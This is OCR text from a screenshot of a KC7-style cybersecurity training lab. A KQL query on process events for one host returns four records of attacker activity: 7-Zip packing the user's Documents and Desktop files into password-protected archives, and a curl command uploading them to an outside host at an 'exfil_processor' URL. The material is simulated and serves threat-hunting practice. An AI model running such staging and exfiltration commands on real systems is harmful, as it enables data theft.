 kc7001.eastus.Valdy...
kc7001.eastus.OwlRecords
2
?
Run
Recall
KQL tools
kc7001.eastus/ValdyTimes
Pin to dashboard
Open
Copy
Export
1 ProcessEvents
2 | where hostname == "A37A-DESKTOP"
3 | where process_commandline contains ".7z"
Table 1
Add visual
Stats
Search
2025-07-23 21:02 (UTC)
Done (0.465 s)
123 4 records
parent_process_name parent_process_hash process_commandline process_name process_
cmd.exe 614ca7b627533e22aa3e5c3594 7z.exe a -t7z C:\Users\romclovin\Documents\MyStolenDataFromDocuments.7z C:\Users\romclovin\Documents\*.docx -p thruthW!llS3tUfree cmd.exe 9213e05
cmd.exe 614ca7b627533e22aa3e5c3594 7z.exe a -t7z C:\Users\romclovin\Documents\MyStolenDataFromDesktop.7z C:\Users\romclovin\Desktop\*.docx -p thruthW!llS3tUfree cmd.exe 097ecb4
cmd.exe 614ca7b627533e22aa3e5c3594 7z.exe a -t7z C:\Users\romclovin\Documents\DankMemes.7z C:\Users\romclovin\Memes\*.jpg -p thruthW!llS3tUfree cmd.exe 772b865
cmd.exe 614ca7b627533e22aa3e5c3594 curl -F "file=@C:\Users\romclovin\Documents\*.7z" https://hirejob.com/exfil_processor/upload.php cmd.exe 8b49eaf
Columns